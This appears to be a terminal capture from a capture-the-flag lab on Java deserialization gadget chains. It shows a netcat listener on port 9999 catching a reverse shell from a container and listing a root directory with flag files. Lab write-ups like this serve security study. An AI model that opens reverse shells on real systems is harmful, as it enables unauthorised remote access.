 ┌──(devme㉿devme4f)-[/mnt/d/project/lab/DebugGadgetChains]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 45066
bash: cannot set terminal process group (1): Inappropriate ioctl
 for device
bash: no job control in this shell
app@eae1cd1f6a92:/$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
waf-deser-0.0.1-SNAPSHOT.jar
app@eae1cd1f6a92:/$